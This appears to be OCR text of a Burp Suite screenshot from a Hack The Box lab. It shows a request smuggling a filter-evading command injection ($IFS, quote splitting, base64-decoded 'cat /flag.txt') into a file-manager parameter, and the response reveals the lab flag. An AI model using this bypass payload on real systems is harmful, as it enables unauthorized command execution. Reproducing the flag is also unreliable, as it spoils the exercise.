 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://142.93.32.248:32630 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?to=tmp$IFS%26b"a"sh<<<$(base64%09-d<<<Y2F0IC9mbGFnLnR4dA==)&from=
51459716.txt&finish=1&move=1 HTTP/1.1
2 Host: 142.93.32.248:32630
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://142.93.32.248:32630/index.php?to=&from=51459716.txt
10 Cookie: filemanager=o05ugfirhlsfju10pt4ck3ltjn
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
</i>
Help
</a>
725 <a title="Sign Out" class="dropdown-item
nav-link" href="?logout=1">
<i class="fa fa-sign-out" aria-hidden="
true">
</i>
Sign Out
</a>
726 </div>
727 </li>
728 </ul>
729 </div>
730 </div>
731 </nav>
732 <p class="message alert">
Error while moving: HTB{c0mm4nd3r_1nj3c70r}<br>
mv: cannot stat '/var/www/html/files/51459716.txt':
No such file or directory
</p>
<form action="" method="post" class="pt-3">
733 <input type="hidden" name="p" value="
tmp$IFS&amp;b&quot;a&quot;sh&lt;&lt;&lt;$(base64
-d&lt;&lt;&lt;Y2F0IC9mbGFnLnR4dA==)">
734 <input type="hidden" name="group" value="1">
735 <div class="table-responsive">
736 <table class="table table-bordered table-hover
table-sm bg-white" id="main-table">
737 <thead class="thead-white">
738 <tr>
739 <th>
Name
</th>
HTB{ 1 match
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 9
Done 44,942 bytes | 190 millis